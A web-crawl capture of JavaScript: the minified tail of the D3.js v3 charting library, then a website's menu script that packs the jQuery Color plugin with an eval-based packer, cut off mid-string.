Rl=[0,2/3,1/3,0],Dl=[0,1/3,2/3,0],Pl=[0,1/6,2/3,1/6];ao.svg.line.radial=function(){var n=Mu(Hu);return n.radius=n.x,delete n.x,n.angle=n.y,delete n.y,n},wu.reverse=Su,Su.reverse=wu,ao.svg.area=function(){return Ou(m)},ao.svg.area.radial=function(){var n=Ou(Hu);return n.radius=n.x,delete n.x,n.innerRadius=n.x0,delete n.x0,n.outerRadius=n.x1,delete n.x1,n.angle=n.y,delete n.y,n.startAngle=n.y0,delete n.y0,n.endAngle=n.y1,delete n.y1,n},ao.svg.chord=function(){function n(n,a){var l=t(this,u,n,a),c=t(this,o,n,a);return"M"+l.p0+r(l.r,l.p1,l.a1-l.a0)+(e(l,c)?i(l.r,l.p1,l.r,l.p0):i(l.r,l.p1,c.r,c.p0)+r(c.r,c.p1,c.a1-c.a0)+i(c.r,c.p1,l.r,l.p0))+"Z"}function t(n,t,e,r){var i=t.call(n,e,r),u=a.call(n,i,r),o=l.call(n,i,r)-Io,f=c.call(n,i,r)-Io;return{r:u,a0:o,a1:f,p0:[u*Math.cos(o),u*Math.sin(o)],p1:[u*Math.cos(f),u*Math.sin(f)]}}function e(n,t){return n.a0==t.a0&&n.a1==t.a1}function r(n,t,e){return"A"+n+","+n+" 0 "+ +(e>Fo)+",1 "+t}function i(n,t,e,r){return"Q 0,0 "+r}var u=Me,o=xe,a=Iu,l=gu,c=vu;return n.radius=function(t){return arguments.length?(a=En(t),n):a},n.source=function(t){return arguments.length?(u=En(t),n):u},n.target=function(t){return arguments.length?(o=En(t),n):o},n.startAngle=function(t){return arguments.length?(l=En(t),n):l},n.endAngle=function(t){return arguments.length?(c=En(t),n):c},n},ao.svg.diagonal=function(){function n(n,i){var u=t.call(this,n,i),o=e.call(this,n,i),a=(u.y+o.y)/2,l=[u,{x:u.x,y:a},{x:o.x,y:a},o];return l=l.map(r),"M"+l[0]+"C"+l[1]+" "+l[2]+" "+l[3]}var t=Me,e=xe,r=Yu;return n.source=function(e){return arguments.length?(t=En(e),n):t},n.target=function(t){return arguments.length?(e=En(t),n):e},n.projection=function(t){return arguments.length?(r=t,n):r},n},ao.svg.diagonal.radial=function(){var n=ao.svg.diagonal(),t=Yu,e=n.projection;return n.projection=function(n){return arguments.length?e(Zu(t=n)):t},n},ao.svg.symbol=function(){function n(n,r){return(Ul.get(t.call(this,n,r))||$u)(e.call(this,n,r))}var t=Xu,e=Vu;return n.type=function(e){return arguments.length?(t=En(e),n):t},n.size=function(t){return arguments.length?(e=En(t),n):e},n};var Ul=ao.map({circle:$u,cross:function(n){var t=Math.sqrt(n/5)/2;return"M"+-3*t+","+-t+"H"+-t+"V"+-3*t+"H"+t+"V"+-t+"H"+3*t+"V"+t+"H"+t+"V"+3*t+"H"+-t+"V"+t+"H"+-3*t+"Z"},diamond:function(n){var t=Math.sqrt(n/(2*Fl)),e=t*Fl;return"M0,"+-t+"L"+e+",0 0,"+t+" "+-e+",0Z"},square:function(n){var t=Math.sqrt(n)/2;return"M"+-t+","+-t+"L"+t+","+-t+" "+t+","+t+" "+-t+","+t+"Z"},"triangle-down":function(n){var t=Math.sqrt(n/jl),e=t*jl/2;return"M0,"+e+"L"+t+","+-e+" "+-t+","+-e+"Z"},"triangle-up":function(n){var t=Math.sqrt(n/jl),e=t*jl/2;return"M0,"+-e+"L"+t+","+e+" "+-t+","+e+"Z"}});ao.svg.symbolTypes=Ul.keys();var jl=Math.sqrt(3),Fl=Math.tan(30*Yo);Co.transition=function(n){for(var t,e,r=Hl||++Zl,i=Ku(n),u=[],o=Ol||{time:Date.now(),ease:Nr,delay:0,duration:250},a=-1,l=this.length;++a<l;){u.push(t=[]);for(var c=this[a],f=-1,s=c.length;++f<s;)(e=c[f])&&Qu(e,f,i,r,o),t.push(e)}return Wu(u,i,r)},Co.interrupt=function(n){return this.each(null==n?Il:Bu(Ku(n)))};var Hl,Ol,Il=Bu(Ku()),Yl=[],Zl=0;Yl.call=Co.call,Yl.empty=Co.empty,Yl.node=Co.node,Yl.size=Co.size,ao.transition=function(n,t){return n&&n.transition?Hl?n.transition(t):n:ao.selection().transition(n)},ao.transition.prototype=Yl,Yl.select=function(n){var t,e,r,i=this.id,u=this.namespace,o=[];n=A(n);for(var a=-1,l=this.length;++a<l;){o.push(t=[]);for(var c=this[a],f=-1,s=c.length;++f<s;)(r=c[f])&&(e=n.call(r,r.__data__,f,a))?("__data__"in r&&(e.__data__=r.__data__),Qu(e,f,u,i,r[u][i]),t.push(e)):t.push(null)}return Wu(o,u,i)},Yl.selectAll=function(n){var t,e,r,i,u,o=this.id,a=this.namespace,l=[];n=C(n);for(var c=-1,f=this.length;++c<f;)for(var s=this[c],h=-1,p=s.length;++h<p;)if(r=s[h]){u=r[a][o],e=n.call(r,r.__data__,h,c),l.push(t=[]);for(var g=-1,v=e.length;++g<v;)(i=e[g])&&Qu(i,g,a,o,u),t.push(i)}return Wu(l,a,o)},Yl.filter=function(n){var t,e,r,i=[];"function"!=typeof n&&(n=O(n));for(var u=0,o=this.length;o>u;u++){i.push(t=[]);for(var e=this[u],a=0,l=e.length;l>a;a++)(r=e[a])&&n.call(r,r.__data__,a,u)&&t.push(r)}return Wu(i,this.namespace,this.id)},Yl.tween=function(n,t){var e=this.id,r=this.namespace;return arguments.length<2?this.node()[r][e].tween.get(n):Y(this,null==t?function(t){t[r][e].tween.remove(n)}:function(i){i[r][e].tween.set(n,t)})},Yl.attr=function(n,t){function e(){this.removeAttribute(a)}function r(){this.removeAttributeNS(a.space,a.local)}function i(n){return null==n?e:(n+="",function(){var t,e=this.getAttribute(a);return e!==n&&(t=o(e,n),function(n){this.setAttribute(a,t(n))})})}function u(n){return null==n?r:(n+="",function(){var t,e=this.getAttributeNS(a.space,a.local);return e!==n&&(t=o(e,n),function(n){this.setAttributeNS(a.space,a.local,t(n))})})}if(arguments.length<2){for(t in n)this.attr(t,n[t]);return this}var o="transform"==n?$r:Mr,a=ao.ns.qualify(n);return Ju(this,"attr."+n,t,a.local?u:i)},Yl.attrTween=function(n,t){function e(n,e){var r=t.call(this,n,e,this.getAttribute(i));return r&&function(n){this.setAttribute(i,r(n))}}function r(n,e){var r=t.call(this,n,e,this.getAttributeNS(i.space,i.local));return r&&function(n){this.setAttributeNS(i.space,i.local,r(n))}}var i=ao.ns.qualify(n);return this.tween("attr."+n,i.local?r:e)},Yl.style=function(n,e,r){function i(){this.style.removeProperty(n)}function u(e){return null==e?i:(e+="",function(){var i,u=t(this).getComputedStyle(this,null).getPropertyValue(n);return u!==e&&(i=Mr(u,e),function(t){this.style.setProperty(n,i(t),r)})})}var o=arguments.length;if(3>o){if("string"!=typeof n){2>o&&(e="");for(r in n)this.style(r,n[r],e);return this}r=""}return Ju(this,"style."+n,e,u)},Yl.styleTween=function(n,e,r){function i(i,u){var o=e.call(this,i,u,t(this).getComputedStyle(this,null).getPropertyValue(n));return o&&function(t){this.style.setProperty(n,o(t),r)}}return arguments.length<3&&(r=""),this.tween("style."+n,i)},Yl.text=function(n){return Ju(this,"text",n,Gu)},Yl.remove=function(){var n=this.namespace;return this.each("end.transition",function(){var t;this[n].count<2&&(t=this.parentNode)&&t.removeChild(this)})},Yl.ease=function(n){var t=this.id,e=this.namespace;return arguments.length<1?this.node()[e][t].ease:("function"!=typeof n&&(n=ao.ease.apply(ao,arguments)),Y(this,function(r){r[e][t].ease=n}))},Yl.delay=function(n){var t=this.id,e=this.namespace;return arguments.length<1?this.node()[e][t].delay:Y(this,"function"==typeof n?function(r,i,u){r[e][t].delay=+n.call(r,r.__data__,i,u)}:(n=+n,function(r){r[e][t].delay=n}))},Yl.duration=function(n){var t=this.id,e=this.namespace;return arguments.length<1?this.node()[e][t].duration:Y(this,"function"==typeof n?function(r,i,u){r[e][t].duration=Math.max(1,n.call(r,r.__data__,i,u))}:(n=Math.max(1,n),function(r){r[e][t].duration=n}))},Yl.each=function(n,t){var e=this.id,r=this.namespace;if(arguments.length<2){var i=Ol,u=Hl;try{Hl=e,Y(this,function(t,i,u){Ol=t[r][e],n.call(t,t.__data__,i,u)})}finally{Ol=i,Hl=u}}else Y(this,function(i){var u=i[r][e];(u.event||(u.event=ao.dispatch("start","end","interrupt"))).on(n,t)});return this},Yl.transition=function(){for(var n,t,e,r,i=this.id,u=++Zl,o=this.namespace,a=[],l=0,c=this.length;c>l;l++){a.push(n=[]);for(var t=this[l],f=0,s=t.length;s>f;f++)(e=t[f])&&(r=e[o][i],Qu(e,f,o,u,{time:r.time,ease:r.ease,delay:r.delay+r.duration,duration:r.duration})),n.push(e)}return Wu(a,o,u)},ao.svg.axis=function(){function n(n){n.each(function(){var n,c=ao.select(this),f=this.__chart__||e,s=this.__chart__=e.copy(),h=null==l?s.ticks?s.ticks.apply(s,a):s.domain():l,p=null==t?s.tickFormat?s.tickFormat.apply(s,a):m:t,g=c.selectAll(".tick").data(h,s),v=g.enter().insert("g",".domain").attr("class","tick").style("opacity",Uo),d=ao.transition(g.exit()).style("opacity",Uo).remove(),y=ao.transition(g.order()).style("opacity",1),M=Math.max(i,0)+o,x=Zi(s),b=c.selectAll(".domain").data([0]),_=(b.enter().append("path").attr("class","domain"),ao.transition(b));v.append("line"),v.append("text");var w,S,k,N,E=v.select("line"),A=y.select("line"),C=g.select("text").text(p),z=v.select("text"),L=y.select("text"),q="top"===r||"left"===r?-1:1;if("bottom"===r||"top"===r?(n=no,w="x",k="y",S="x2",N="y2",C.attr("dy",0>q?"0em":".71em").style("text-anchor","middle"),_.attr("d","M"+x[0]+","+q*u+"V0H"+x[1]+"V"+q*u)):(n=to,w="y",k="x",S="y2",N="x2",C.attr("dy",".32em").style("text-anchor",0>q?"end":"start"),_.attr("d","M"+q*u+","+x[0]+"H0V"+x[1]+"H"+q*u)),E.attr(N,q*i),z.attr(k,q*M),A.attr(S,0).attr(N,q*i),L.attr(w,0).attr(k,q*M),s.rangeBand){var T=s,R=T.rangeBand()/2;f=s=function(n){return T(n)+R}}else f.rangeBand?f=s:d.call(n,s,f);v.call(n,f,s),y.call(n,s,s)})}var t,e=ao.scale.linear(),r=Vl,i=6,u=6,o=3,a=[10],l=null;return n.scale=function(t){return arguments.length?(e=t,n):e},n.orient=function(t){return arguments.length?(r=t in Xl?t+"":Vl,n):r},n.ticks=function(){return arguments.length?(a=co(arguments),n):a},n.tickValues=function(t){return arguments.length?(l=t,n):l},n.tickFormat=function(e){return arguments.length?(t=e,n):t},n.tickSize=function(t){var e=arguments.length;return e?(i=+t,u=+arguments[e-1],n):i},n.innerTickSize=function(t){return arguments.length?(i=+t,n):i},n.outerTickSize=function(t){return arguments.length?(u=+t,n):u},n.tickPadding=function(t){return arguments.length?(o=+t,n):o},n.tickSubdivide=function(){return arguments.length&&n},n};var Vl="bottom",Xl={top:1,right:1,bottom:1,left:1};ao.svg.brush=function(){function n(t){t.each(function(){var t=ao.select(this).style("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush",u).on("touchstart.brush",u),o=t.selectAll(".background").data([0]);o.enter().append("rect").attr("class","background").style("visibility","hidden").style("cursor","crosshair"),t.selectAll(".extent").data([0]).enter().append("rect").attr("class","extent").style("cursor","move");var a=t.selectAll(".resize").data(v,m);a.exit().remove(),a.enter().append("g").attr("class",function(n){return"resize "+n}).style("cursor",function(n){return $l[n]}).append("rect").attr("x",function(n){return/[ew]$/.test(n)?-3:null}).attr("y",function(n){return/^[ns]/.test(n)?-3:null}).attr("width",6).attr("height",6).style("visibility","hidden"),a.style("display",n.empty()?"none":null);var l,s=ao.transition(t),h=ao.transition(o);c&&(l=Zi(c),h.attr("x",l[0]).attr("width",l[1]-l[0]),r(s)),f&&(l=Zi(f),h.attr("y",l[0]).attr("height",l[1]-l[0]),i(s)),e(s)})}function e(n){n.selectAll(".resize").attr("transform",function(n){return"translate("+s[+/e$/.test(n)]+","+h[+/^s/.test(n)]+")"})}function r(n){n.select(".extent").attr("x",s[0]),n.selectAll(".extent,.n>rect,.s>rect").attr("width",s[1]-s[0])}function i(n){n.select(".extent").attr("y",h[0]),n.selectAll(".extent,.e>rect,.w>rect").attr("height",h[1]-h[0])}function u(){function u(){32==ao.event.keyCode&&(C||(M=null,L[0]-=s[1],L[1]-=h[1],C=2),S())}function v(){32==ao.event.keyCode&&2==C&&(L[0]+=s[1],L[1]+=h[1],C=0,S())}function d(){var n=ao.mouse(b),t=!1;x&&(n[0]+=x[0],n[1]+=x[1]),C||(ao.event.altKey?(M||(M=[(s[0]+s[1])/2,(h[0]+h[1])/2]),L[0]=s[+(n[0]<M[0])],L[1]=h[+(n[1]<M[1])]):M=null),E&&y(n,c,0)&&(r(k),t=!0),A&&y(n,f,1)&&(i(k),t=!0),t&&(e(k),w({type:"brush",mode:C?"move":"resize"}))}function y(n,t,e){var r,i,u=Zi(t),l=u[0],c=u[1],f=L[e],v=e?h:s,d=v[1]-v[0];return C&&(l-=f,c-=d+f),r=(e?g:p)?Math.max(l,Math.min(c,n[e])):n[e],C?i=(r+=f)+d:(M&&(f=Math.max(l,Math.min(c,2*M[e]-r))),r>f?(i=r,r=f):i=f),v[0]!=r||v[1]!=i?(e?a=null:o=null,v[0]=r,v[1]=i,!0):void 0}function m(){d(),k.style("pointer-events","all").selectAll(".resize").style("display",n.empty()?"none":null),ao.select("body").style("cursor",null),q.on("mousemove.brush",null).on("mouseup.brush",null).on("touchmove.brush",null).on("touchend.brush",null).on("keydown.brush",null).on("keyup.brush",null),z(),w({type:"brushend"})}var M,x,b=this,_=ao.select(ao.event.target),w=l.of(b,arguments),k=ao.select(b),N=_.datum(),E=!/^(n|s)$/.test(N)&&c,A=!/^(e|w)$/.test(N)&&f,C=_.classed("extent"),z=W(b),L=ao.mouse(b),q=ao.select(t(b)).on("keydown.brush",u).on("keyup.brush",v);if(ao.event.changedTouches?q.on("touchmove.brush",d).on("touchend.brush",m):q.on("mousemove.brush",d).on("mouseup.brush",m),k.interrupt().selectAll("*").interrupt(),C)L[0]=s[0]-L[0],L[1]=h[0]-L[1];else if(N){var T=+/w$/.test(N),R=+/^n/.test(N);x=[s[1-T]-L[0],h[1-R]-L[1]],L[0]=s[T],L[1]=h[R]}else ao.event.altKey&&(M=L.slice());k.style("pointer-events","none").selectAll(".resize").style("display",null),ao.select("body").style("cursor",_.style("cursor")),w({type:"brushstart"}),d()}var o,a,l=N(n,"brushstart","brush","brushend"),c=null,f=null,s=[0,0],h=[0,0],p=!0,g=!0,v=Bl[0];return n.event=function(n){n.each(function(){var n=l.of(this,arguments),t={x:s,y:h,i:o,j:a},e=this.__chart__||t;this.__chart__=t,Hl?ao.select(this).transition().each("start.brush",function(){o=e.i,a=e.j,s=e.x,h=e.y,n({type:"brushstart"})}).tween("brush:brush",function(){var e=xr(s,t.x),r=xr(h,t.y);return o=a=null,function(i){s=t.x=e(i),h=t.y=r(i),n({type:"brush",mode:"resize"})}}).each("end.brush",function(){o=t.i,a=t.j,n({type:"brush",mode:"resize"}),n({type:"brushend"})}):(n({type:"brushstart"}),n({type:"brush",mode:"resize"}),n({type:"brushend"}))})},n.x=function(t){return arguments.length?(c=t,v=Bl[!c<<1|!f],n):c},n.y=function(t){return arguments.length?(f=t,v=Bl[!c<<1|!f],n):f},n.clamp=function(t){return arguments.length?(c&&f?(p=!!t[0],g=!!t[1]):c?p=!!t:f&&(g=!!t),n):c&&f?[p,g]:c?p:f?g:null},n.extent=function(t){var e,r,i,u,l;return arguments.length?(c&&(e=t[0],r=t[1],f&&(e=e[0],r=r[0]),o=[e,r],c.invert&&(e=c(e),r=c(r)),e>r&&(l=e,e=r,r=l),e==s[0]&&r==s[1]||(s=[e,r])),f&&(i=t[0],u=t[1],c&&(i=i[1],u=u[1]),a=[i,u],f.invert&&(i=f(i),u=f(u)),i>u&&(l=i,i=u,u=l),i==h[0]&&u==h[1]||(h=[i,u])),n):(c&&(o?(e=o[0],r=o[1]):(e=s[0],r=s[1],c.invert&&(e=c.invert(e),r=c.invert(r)),e>r&&(l=e,e=r,r=l))),f&&(a?(i=a[0],u=a[1]):(i=h[0],u=h[1],f.invert&&(i=f.invert(i),u=f.invert(u)),i>u&&(l=i,i=u,u=l))),c&&f?[[e,i],[r,u]]:c?[e,r]:f&&[i,u])},n.clear=function(){return n.empty()||(s=[0,0],h=[0,0],o=a=null),n},n.empty=function(){return!!c&&s[0]==s[1]||!!f&&h[0]==h[1]},ao.rebind(n,l,"on")};var $l={n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},Bl=[["n","e","s","w","nw","ne","se","sw"],["e","w"],["n","s"],[]],Wl=ga.format=xa.timeFormat,Jl=Wl.utc,Gl=Jl("%Y-%m-%dT%H:%M:%S.%LZ");Wl.iso=Date.prototype.toISOString&&+new Date("2000-01-01T00:00:00.000Z")?eo:Gl,eo.parse=function(n){var t=new Date(n);return isNaN(t)?null:t},eo.toString=Gl.toString,ga.second=On(function(n){return new va(1e3*Math.floor(n/1e3))},function(n,t){n.setTime(n.getTime()+1e3*Math.floor(t))},function(n){return n.getSeconds()}),ga.seconds=ga.second.range,ga.seconds.utc=ga.second.utc.range,ga.minute=On(function(n){return new va(6e4*Math.floor(n/6e4))},function(n,t){n.setTime(n.getTime()+6e4*Math.floor(t))},function(n){return n.getMinutes()}),ga.minutes=ga.minute.range,ga.minutes.utc=ga.minute.utc.range,ga.hour=On(function(n){var t=n.getTimezoneOffset()/60;return new va(36e5*(Math.floor(n/36e5-t)+t))},function(n,t){n.setTime(n.getTime()+36e5*Math.floor(t))},function(n){return n.getHours()}),ga.hours=ga.hour.range,ga.hours.utc=ga.hour.utc.range,ga.month=On(function(n){return n=ga.day(n),n.setDate(1),n},function(n,t){n.setMonth(n.getMonth()+t)},function(n){return n.getMonth()}),ga.months=ga.month.range,ga.months.utc=ga.month.utc.range;var Kl=[1e3,5e3,15e3,3e4,6e4,3e5,9e5,18e5,36e5,108e5,216e5,432e5,864e5,1728e5,6048e5,2592e6,7776e6,31536e6],Ql=[[ga.second,1],[ga.second,5],[ga.second,15],[ga.second,30],[ga.minute,1],[ga.minute,5],[ga.minute,15],[ga.minute,30],[ga.hour,1],[ga.hour,3],[ga.hour,6],[ga.hour,12],[ga.day,1],[ga.day,2],[ga.week,1],[ga.month,1],[ga.month,3],[ga.year,1]],nc=Wl.multi([[".%L",function(n){return n.getMilliseconds()}],[":%S",function(n){return n.getSeconds()}],["%I:%M",function(n){return n.getMinutes()}],["%I %p",function(n){return n.getHours()}],["%a %d",function(n){return n.getDay()&&1!=n.getDate()}],["%b %d",function(n){return 1!=n.getDate()}],["%B",function(n){return n.getMonth()}],["%Y",zt]]),tc={range:function(n,t,e){return ao.range(Math.ceil(n/e)*e,+t,e).map(io)},floor:m,ceil:m};Ql.year=ga.year,ga.scale=function(){return ro(ao.scale.linear(),Ql,nc)};var ec=Ql.map(function(n){return[n[0].utc,n[1]]}),rc=Jl.multi([[".%L",function(n){return n.getUTCMilliseconds()}],[":%S",function(n){return n.getUTCSeconds()}],["%I:%M",function(n){return n.getUTCMinutes()}],["%I %p",function(n){return n.getUTCHours()}],["%a %d",function(n){return n.getUTCDay()&&1!=n.getUTCDate()}],["%b %d",function(n){return 1!=n.getUTCDate()}],["%B",function(n){return n.getUTCMonth()}],["%Y",zt]]);ec.year=ga.year.utc,ga.scale.utc=function(){return ro(ao.scale.linear(),ec,rc)},ao.text=An(function(n){return n.responseText}),ao.json=function(n,t){return Cn(n,"application/json",uo,t)},ao.html=function(n,t){return Cn(n,"text/html",oo,t)},ao.xml=An(function(n){return n.responseXML}),"function"==typeof define&&define.amd?(this.d3=ao,define(ao)):"object"==typeof module&&module.exports?module.exports=ao:this.d3=ao}();

--- FILE ---
content_type: application/javascript
request_url: https://www.eprison.de/public/frontend/js/jsMenu/menu.js
body_size: 8271
content:
/** jquery.color.js ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(c(y,1d){z 2l="N 2P 3b 2T 2R w 3g 3h 3m 3n",2q=/^([\\-+])=\\s*(\\d+\\.?\\d*)/,2t=[{19:/k?\\(\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,P:c(x){8[x[1],x[2],x[3],x[4]]}},{19:/k?\\(\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,P:c(x){8[x[1]*2.1K,x[2]*2.1K,x[3]*2.1K,x[4]]}},{19:/#([a-1e-9]{2})([a-1e-9]{2})([a-1e-9]{2})/,P:c(x){8[1b(x[1],16),1b(x[2],16),1b(x[3],16)]}},{19:/#([a-1e-9])([a-1e-9])([a-1e-9])/,P:c(x){8[1b(x[1]+x[1],16),1b(x[2]+x[2],16),1b(x[3]+x[3],16)]}},{19:/B?\\(\\s*(\\d+(?:\\.\\d+)?)\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,m:"B",P:c(x){8[x[1],x[2]/1U,x[3]/1U,x[4]]}}],w=y.1y=c(w,V,1f,R){8 2A y.1y.O.P(w,V,1f,R)},H={k:{M:{D:{C:0,j:"1G"},V:{C:1,j:"1G"},1f:{C:2,j:"1G"}}},B:{M:{2w:{C:0,j:"2p"},2E:{C:1,j:"1E"},3s:{C:2,j:"1E"}}}},1N={"1G":{1R:1k,L:Z},"1E":{L:1},"2p":{T:1B,1R:1k}},1r=w.1r={},1P=y("<p>")[0],1i,F=y.F;1P.1I.2y="2z-w:k(1,1,1,.5)";1r.k=1P.1I.N.2x("k")>-1;F(H,c(G,m){m.u="21"+G;m.M.R={C:3,j:"1E",1D:1}});c 1m(f,t,2d){z j=1N[t.j]||{};7(f==n){8(2d||!t.1D)?n:t.1D}f=j.1R?~~f:2b(f);7(2M(f)){8 t.1D}7(j.T){8(f+j.T)%j.T}8 0>f?0:j.L<f?j.L:f}c 1W(X){z A=w(),k=A.E=[];X=X.2I();F(2t,c(i,1A){z 12,W=1A.19.2r(X),1X=W&&1A.P(W),G=1A.m||"k";7(1X){12=A[G](1X);A[H[G].u]=12[H[G].u];k=A.E=12.E;8 2B}});7(k.25){7(k.1F()==="0,0,0,0"){y.2h(k,1i.13)}8 A}8 1i[X]}w.O=y.2h(w.24,{P:c(D,V,1f,R){7(D===1d){o.E=[n,n,n,n];8 o}7(D.2J||D.2K){D=y(D).2j(V);V=1d}z A=o,j=y.j(D),k=o.E=[];7(V!==1d){D=[D,V,1f,R];j="1Y"}7(j==="X"){8 o.P(1W(D)||1i.1M)}7(j==="1Y"){F(H.k.M,c(I,t){k[t.C]=1m(D[t.C],t)});8 o}7(j==="1S"){7(D 2H w){F(H,c(G,m){7(D[m.u]){A[m.u]=D[m.u].18()}})}U{F(H,c(G,m){z u=m.u;F(m.M,c(I,t){7(!A[u]&&m.Q){7(I==="R"||D[I]==n){8}A[u]=m.Q(A.E)}A[u][t.C]=1m(D[I],t,1k)});7(A[u]&&y.2C(n,A[u].18(0,3))<0){A[u][3]=1;7(m.14){A.E=m.14(A[u])}}})}8 o}},22:c(2u){z 22=w(2u),1q=1k,A=o;F(H,c(21,m){z 1T,1u=22[m.u];7(1u){1T=A[m.u]||m.Q&&m.Q(A.E)||[];F(m.M,c(21,t){7(1u[t.C]!=n){1q=(1u[t.C]===1T[t.C]);8 1q}})}8 1q});8 1q},2o:c(){z 1Q=[],A=o;F(H,c(G,m){7(A[m.u]){1Q.26(G)}});8 1Q.1p()},2c:c(2n,2k){z Y=w(2n),G=Y.2o(),m=H[G],1O=o.R()===0?w("13"):o,1j=1O[m.u]||m.Q(1O.E),1v=1j.18();Y=Y[m.u];F(m.M,c(I,t){z 1h=t.C,10=1j[1h],1g=Y[1h],j=1N[t.j]||{};7(1g===n){8}7(10===n){1v[1h]=1g}U{7(j.T){7(1g-10>j.T/2){10+=j.T}U 7(10-1g>j.T/2){10-=j.T}}1v[1h]=1m((1g-10)*2k+10,t)}});8 o[G](1v)},1J:c(28){7(o.E[3]===1){8 o}z 1z=o.E.18(),a=1z.1p(),1J=w(28).E;8 w(y.1C(1z,c(v,i){8(1-a)*1J[i]+a*v}))},1V:c(){z 1c="k(",k=y.1C(o.E,c(v,i){8 v==n?(i>2?1:0):v});7(k[3]===1){k.1p();1c="1z("}8 1c+k.1F()+")"},2D:c(){z 1c="B(",B=y.1C(o.B(),c(v,i){7(v==n){v=i>2?1:0}7(i&&i<3){v=17.1l(v*1U)+"%"}8 v});7(B[3]===1){B.1p();1c="2G("}8 1c+B.1F()+")"},2L:c(27){z k=o.E.18(),R=k.1p();7(27){k.26(~~(R*Z))}8"#"+y.1C(k,c(v){v=(v||0).23(16);8 v.25===1?"0"+v:v}).1F("")},23:c(){8 o.E[3]===0?"13":o.1V()}});w.O.P.24=w.O;c 1s(p,q,h){h=(h+1)%1;7(h*6<1){8 p+(q-p)*h*6}7(h*2<1){8 q}7(h*3<2){8 p+(q-p)*((2/3)-h)*6}8 p}H.B.Q=c(k){7(k[0]==n||k[1]==n||k[2]==n){8[n,n,n,k[3]]}z r=k[0]/Z,g=k[1]/Z,b=k[2]/Z,a=k[3],L=17.L(r,g,b),1n=17.1n(r,g,b),15=L-1n,1H=L+1n,l=1H*0.5,h,s;7(1n===L){h=0}U 7(r===L){h=(1L*(g-b)/15)+1B}U 7(g===L){h=(1L*(b-r)/15)+3p}U{h=(1L*(r-g)/15)+3q}7(15===0){s=0}U 7(l<=0.5){s=15/1H}U{s=15/(2-1H)}8[17.1l(h)%1B,s,l,a==n?1:a]};H.B.14=c(B){7(B[0]==n||B[1]==n||B[2]==n){8[n,n,n,B[3]]}z h=B[0]/1B,s=B[1],l=B[2],a=B[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;8[17.1l(1s(p,q,h+(1/3))*Z),17.1l(1s(p,q,h)*Z),17.1l(1s(p,q,h-(1/3))*Z),a]};F(H,c(G,m){z M=m.M,u=m.u,Q=m.Q,14=m.14;w.O[G]=c(f){7(Q&&!o[u]){o[u]=Q(o.E)}7(f===1d){8 o[u].18()}z 1t,j=y.j(f),29=(j==="1Y"||j==="1S")?f:3t,S=o[u].18();F(M,c(I,t){z 1w=29[j==="1S"?I:t.C];7(1w==n){1w=S[t.C]}S[t.C]=1m(1w,t)});7(14){1t=w(14(S));1t[u]=S;8 1t}U{8 w(S)}};F(M,c(I,t){7(w.O[I]){8}w.O[I]=c(f){z 1o=y.j(f),O=(I==="R"?(o.3y?"B":"k"):G),S=o[O](),1x=S[t.C],W;7(1o==="1d"){8 1x}7(1o==="c"){f=f.3w(o,1x);1o=y.j(f)}7(f==n&&t.3x){8 o}7(1o==="X"){W=2q.2r(f);7(W){f=1x+2b(W[2])*(W[1]==="+"?1:-1)}}S[t.C]=f;8 o[O](S)}})});w.K=c(K){z 2s=K.30(" ");F(2s,c(i,K){y.1Z[K]={2g:c(1a,f){z 12,11,N="";7(f!=="13"&&(y.j(f)!=="X"||(12=1W(f)))){f=w(12||f);7(!1r.k&&f.E[3]!==1){11=K==="N"?1a.2i:1a;2S((N===""||N==="13")&&11&&11.1I){2e{N=y.2j(11,"N");11=11.2i}2m(e){}}f=f.1J(N&&N!=="13"?N:"1M")}f=f.1V()}2e{1a.1I[K]=f}2m(e){}}};y.J.3a[K]=c(J){7(!J.2f){J.1j=w(J.1a,K);J.Y=w(J.Y);J.2f=1k}y.1Z[K].2g(J.1a,J.1j.2c(J.Y,J.39))}})};w.K(2l);y.1Z.33={35:c(f){z 20={};F(["37","3i","3d","32"],c(i,2v){20["2U"+2v+"1y"]=f});8 20}};1i=y.1y.2F={3r:"#2N",3B:"#31",1f:"#36",34:"#38",3e:"#3c",V:"#2Q",2O:"#2V",2Z:"#2Y",2W:"#2X",3f:"#3v",3u:"#3z",D:"#3D",3C:"#3A",3E:"#3l",3k:"#2a",3j:"#3o",13:[n,n,n,0],1M:"#2a"}}(y));',62,227,'|||||||if|return||||function|||value||||type|rgba||space|null|this|||||prop|cache||color|execResult|jQuery|var|inst|hsla|idx|red|_rgba|each|spaceName|spaces|key|fx|hook|max|props|backgroundColor|fn|parse|to|alpha|local|mod|else|green|match|string|end|255|startValue|curElem|parsed|transparent|from|diff||Math|slice|re|elem|parseInt|prefix|undefined|f0|blue|endValue|index|colors|start|true|round|clamp|min|vtype|pop|same|support|hue2rgb|ret|isCache|result|val|cur|Color|rgb|parser|360|map|def|percent|join|byte|add|style|blend|55|60|_default|propTypes|startColor|supportElem|used|floor|object|localCache|100|toRgbaString|stringParse|values|array|cssHooks|expanded|_|is|toString|prototype|length|push|includeAlpha|opaque|arr|ffffff|parseFloat|transition|allowEmpty|try|colorInit|set|extend|parentNode|css|distance|stepHooks|catch|other|_space|degrees|rplusequals|exec|hooks|stringParsers|compare|part|hue|indexOf|cssText|background|new|false|inArray|toHslaString|saturation|names|hsl|instanceof|toLowerCase|jquery|nodeType|toHexString|isNaN|00ffff|lime|borderBottomColor|008000|borderTopColor|while|borderRightColor|border|00ff00|navy|000080|800000|maroon|spl